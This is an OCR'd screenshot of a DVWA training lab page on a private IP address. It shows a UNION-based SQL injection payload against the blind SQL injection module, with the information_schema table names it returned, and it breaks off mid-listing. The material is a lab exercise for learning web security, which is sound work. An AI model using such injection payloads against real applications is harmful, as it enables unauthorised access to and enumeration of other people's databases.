 Not secure 192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+information_schema.tables&Submit=Submit#
Screenshot take
View image
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: CHARACTER_SETS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATIONS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMNS
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: COLUMN_PRIVILEGES
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables
First name: 1
Surname: KEY_COLUMN_USAGE
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables